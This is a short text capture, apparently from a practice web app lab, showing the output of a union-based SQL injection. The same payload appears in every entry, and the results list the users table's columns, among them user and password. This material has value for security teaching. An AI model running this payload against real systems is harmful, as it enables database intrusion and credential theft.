 ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user_id
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: first_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: last_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: password
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: avatar
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: last_login
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: failed_login